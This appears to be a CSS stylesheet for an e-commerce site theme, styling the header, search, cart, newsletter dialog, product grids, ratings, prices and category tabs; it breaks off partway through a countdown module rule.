.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
